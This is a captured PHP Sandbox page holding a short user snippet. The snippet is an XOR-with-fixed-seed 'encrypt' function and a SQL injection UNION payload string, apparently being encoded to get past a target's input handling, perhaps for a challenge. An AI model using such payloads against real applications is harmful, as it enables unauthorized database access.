 PHP Sandbox
Test your PHP code with this code tester
You can test and compare your PHP code on 400+ PHP versions with this online editor.
4
PHP Sandbox
1 <?php
2 function encrypt($str)
3 {
4 $cryptedstr = "";
5 srand(3284724);
6 for ($i =0; $i < strlen($str); $i++)
7 {
8 $temp = ord(substr($str,$i,1)) ^ rand(0, 255);
9
10 while(strlen($temp)<3)
11 {
12 $temp = "0".$temp;
13 }
14 $cryptedstr .= $temp. "";
15 }
16 return base64_encode($cryptedstr);
17 }
18 $payload = "1' union select 1,2,3,4,5,6,7#";
1
PHP Versions and Options (8.3.8, 5.6.40)
PHP Versions:
Select up to 5 PHP versions to compare the results. Type in the field to filter.
× 8.3.8 × 5.6.40
Expand all | Collapse all | Clear All | Hide PHP Version list
2
3
Current 8.3.8 8.2.20 8.1.29
Old Major 8.0.30 7.4.33 7.3.33 7.2.34 7.1.33 7.0.33 5.6.40 5.5.38 5.4.45
PHP 8.3 8.3.8 8.3.7 8.3.6 8.3.5 8.3.4 8.3.3 8.3.2 8.3.1 8.3.0
PHP 8.2 8.2.20 8.2.19 8.2.18 8.2.17 8.2.16 8.2.15 8.2.14 8.2.13 8.2.12
8.2.11 8.2.10 8.2.9 8.2.8 8.2.7 8.2.6 8.2.5 8.2.4 8.2.3
8.2.2 8.2.1 8.2.0
Error Reporting: i
E_ALL
E_ERROR
E_WARNING
E_PARSE
E_NOTICE
E_STRICT
E_DEPRECATED
0